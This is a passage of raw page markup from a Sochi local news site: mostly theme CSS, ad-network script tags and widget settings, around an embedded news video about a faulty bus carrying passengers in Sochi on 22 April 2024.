svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-04-22T18:59:40+03:00">22 апреля, 2024</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="youtube-embed" data-video_id="ls69tZonFes"><iframe loading="lazy" title="АВТОБУС С НЕИСПРАВНОСТЯМИ ВОЗИЛ ЛЮДЕЙ В СОЧИ/ВРЕМЯ НОВОСТЕЙ С КСЕНИЕЙ СИНЯВСКОЙ 22.04.24" width="696" height="392" src="https://www.youtube.com/embed/ls69tZonFes?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 